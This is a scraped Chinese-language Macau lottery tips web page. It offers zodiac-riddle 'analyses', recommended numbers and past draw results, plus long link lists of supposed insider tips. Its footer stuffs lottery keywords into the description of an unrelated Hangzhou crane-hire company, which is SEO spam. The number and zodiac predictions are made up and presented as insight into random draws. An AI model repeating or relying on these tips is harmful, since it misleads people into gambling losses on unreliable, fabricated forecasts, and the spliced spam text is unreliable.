document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏宝图玄机<br>");
document.writeln("					【草长沙软无网罗】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草长沙软无网罗，平特<span style=\"background-color: #FFFF00\">马羊</span></span><br>");
document.writeln("					特码范围评估:05-19<br>");
document.writeln("					推荐平码:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏宝图玄机<br>");
document.writeln("					【功名有分谁能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分谁能必，平特<span style=\"background-color: #FFFF00\">龙马</span></span><br>");
document.writeln("					特码范围评估:25-37<br>");
document.writeln("					推荐平码:49.15.24.33.42.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：44-06-37-03-38-39T48</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏宝图玄机<br>");
document.writeln("					【寂家我对先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我对先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推荐平码:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div class="home-box">
			<div class="tit">【管家婆一句话】</div>
			<div class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/22/amgjp.jpg">			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖十八码】</div>
			<div class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/22/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div class="home-box">
			<div class="tit">【六肖中特】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div class=\'lxzt\'>");
document.writeln("	<div>021期<span>六肖中特</span>羊鸡蛇虎鼠猴</div>");
document.writeln("	<div>020期<span>六肖中特</span>牛狗兔羊鼠<span style=\"background-color: #FFFF00\">马</span></div>");

















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="tit">【平尾心水秘籍】</div>
			<div class="txt">
				<script>document.writeln("<div class=\'white-box red\' align=\'center\' style=\'display:none;\'>独家平尾心水秘籍</div>");

document.writeln("<div class=\'ptxs\'>");
document.writeln("	<div>021期<span>平特一尾</span>『<span>08.18.28.38.48</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div class="home-box">
			<div class="txt">
				<script>document.writeln("<div class=\'tit\'>澳门天天好彩幽默猜测</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第021期幽默猜：（嘲笑）：小狗欢乐的在早地上跟主人玩耍，可是不识相的猪跑过来嘲笑小狗说他傻，只会捡树枝，小狗一脸无奈，到底是谁傻？...本期图片会给我们带来什么样的玄机呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/21/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");







document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			021期小小分析:根据这段描述的场景与对话，可以引申出 狗、猪、虎、兔、羊、马、猴 这七个生肖来呼应情节与寓意：狗：代表忠诚、单纯，对应“小狗欢乐玩耍”的形象。猪：象征憨直、有时愚钝，在此是“不识相”的嘲笑者。虎：暗喻权威与主见，反衬猪的盲目自负。兔：比喻敏感与谨慎，对比小狗的无奈。羊：有顺从特质，呼应小狗对主人的服从。马：象征自由奔放，反对猪的狭隘视角。猴：机智善察，暗示谁真傻谁聪明，结局留有反思。整个故事通过生肖的拟人化，呈现了“自以为聪明者往往最可笑”的讽刺寓意");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：狗猪虎兔羊马猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：狗猪虎兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：32.44.19.31.16.28.27.35.24.34</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			020期小小分析:这段场景描绘了“鸭子”（可喻指突出者）从风光到突遭变故的过程：众人瞩目时得意展现（掌声中出场），引发同类关注（动物围观），沉浸于高涨情绪（欢快舞蹈），最终意外跌宕（突然出事）。整体暗含“盛极转危”的起伏轨迹。【生肖解】鸡——掌声如鸣，昂首出场领风光；猴——好奇围观，机灵窜动凑热闹；兔——跳跃起舞，天真恣意忘形骸；马——奔腾之势，未察前路有危机；羊——温顺跟随，却陷突发之混乱；鼠——乍惊四散，场面倏忽转狼狈；狗——忠心护卫，奈何变故已难收。七肖依次演绎：鸡鸣开场、猴聚兔跃、马失羊惶、鼠窜狗愕，恰似一场喧腾突坠冰点的寓言剧");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span>羊鼠狗</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：鸡猴兔<span style=\"background-color: #FFFF00\">马</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：09.21.10.22.27.39.36.35.18.32</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");


document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			018期小小分析:这段文字描绘了“表演-奖赏”的生存循环：黑熊在规训中重复技能，以取悦观者换取生存资源。暗喻现代社会中被异化的劳动——个体将天赋与时间兑换成生存资料，在既定规则下磨损本真。【生肖演绎】牛——如黑熊般负重献技，温驯重复既定动作；猴——模仿取巧，以机灵换得喝彩与果腹；狗——摇尾配合指令，将服从化为骨头的奖赏；鸡——准时啼鸣表演，用规律换取谷粒；马——绕场奔跑，蹄声踏出观众期待的节拍；猪——圆滚憨态成为展示的一部分，以慵懒兑换温饱；兔——在笼中跳跃，红眸映着投喂者的目光。七肖皆是舞台上的演员，用被规训的本能，交换着生存的甜蜜枷锁");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛猴狗鸡马猪<span style=\"background-color: #FFFF00\">兔</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗鸡</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:这两只不明生物，都缺龙的形神。一者自称龙却被讥为“恐龙”，如蛇欲化蛟而不得，反类鸡争嗓门高低；另一被贬为“大虫”，似虎失其威，竟同犬吠形吠声。真龙者，能显能隐，岂会执着名相争论不休？倒是像牛与马相抵，各恃一角一蹄，却忘了腾云布雨的本相。其实皆非龙，正如鼠窃“大”名而实小，困在言语牢笼里，反让真龙在天际一笑而过");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：龙蛇鸡虎牛马<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龙蛇鸡虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");

document.writeln("	<!-- 开始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:这段文字以黑色幽默的手法，构建了一个荒诞而充满命运隐喻的场景。三兄弟的“天堂诉苦”实为人世苦难的投影，其“发誓”逃离轮回的渴望，恰恰暗示了他们在无明中的挣扎并未停止。而旁听的阿福，则是这出命运戏剧的沉默观察者与潜在变量——他可能是顿悟的契机，也可能是另一重因果的开端。以生肖为喻：牛马羊代指三兄弟曾劳碌受苦的往世；虎象征未消的业力与嗔怒；蛇喻其深藏的自省与蜕变之机；猴机敏如阿福，洞悉一切却未置一词；猪浑噩，警示着若不觉悟，恐将再次沉沦。七肖交织，勾勒出一幅在轮回中渴望超脱却又困于自身的众生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马羊虎蛇猴<span style=\"background-color: #FFFF00\">猪</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>杭州鼎顺起重装卸运输有限公司（www.hzqzzx.com）坐落于素有“江南红巷”之美誉的上城区小营巷，杭州厂房设备吊装搬运公司-杭州鼎顺起重装卸有限公司成就一家文化涵养的2004年新澳门天天开好彩大全正版,2025澳门天天六开彩开奖结果,澳门王中王一肖一特一中,新澳门资料免费长期公开,澳门正版资料免费大全新闻，是一家正规、大型以及专业的杭州吊车出租公司,更是专业起重吊装,杭州汽车救援。。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 杭州鼎顺起重装卸运输有限公司（www.hzqzzx.com）坐落于素有“江南红巷”之美誉的上城区小营巷，杭州厂房设备吊装搬运公司-杭州鼎顺起重装卸有限公司成就一家文化涵养的2004年新澳门天天开好彩大全正版,2025澳门天天六开彩开奖结果,澳门王中王一肖一特一中,新澳门资料免费长期公开,澳门正版资料免费大全新闻，是一家正规、大型以及专业的杭州吊车出租公司,更是专业起重吊装,杭州汽车救援。 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19f81a9d5800466b9869a9bf0d438937","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>